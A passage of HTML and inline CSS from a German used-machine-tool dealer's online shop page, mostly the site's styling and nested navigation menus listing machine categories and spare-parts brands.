li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#ffffff;}#nav-main ul.sf-menu li a:hover, #nav-main ul.sf-menu li a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus  {background:#1e73be;}.topclass {background:#1e73be    ;}.navclass {background:#1e73be    ;}.mobileclass {background:#1e73be    ;}.footerclass {background:#1e73be    ;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#ffffff;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #1e73be;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #ffffff;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}@media (max-width: 992px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}@media only screen and (device-width: 768px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="sccss"></style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body data-rsssl=1 class="archive tax-product_cat term-bandsaege-jaespa term-153 wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default boxed" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://toth-maschinenhandel.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Suchen">
	</label>
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://toth-maschinenhandel.de/" title="Maschinenhandel Toth">
													<div id="thelogo">
																	<img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/02/logo.png" alt="" class="kad-standard-logo" />
																</div>
												</a>
										<p class="kad_tagline belowlogo-text">Maschinenhandel und Ersatzteile aller namhafter Hersteller<br>
spezialisiert auf Deckel, Maho, Mikron und Hermle</p>
								</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-12 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menü" aria-label="Menü" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menü						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-hauptmenue" class="kad-mnav"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" current-menu-item menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/" aria-current="page"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-hauptmenue-1" class="sf-menu"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
